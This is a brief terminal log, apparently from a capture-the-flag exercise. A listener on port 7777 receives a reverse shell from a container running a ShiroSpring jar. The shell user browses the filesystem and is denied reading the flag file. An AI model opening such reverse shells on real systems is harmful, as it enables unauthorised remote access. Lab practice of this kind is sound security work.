 Listening on 0.0.0.0 7777
Connection received on 117.132.7.238 39318
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@e6cce3c7fa3e:~$ ls
ls
ctf@e6cce3c7fa3e:~$ ls
ls
ctf@e6cce3c7fa3e:~$ cd /
cd /
ctf@e6cce3c7fa3e:/$ ls
ls
ShiroSpring-0.0.1-SNAPSHOT.jar
bin
boot
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@e6cce3c7fa3e:/$ cat flag
cat flag
cat: flag: Permission denied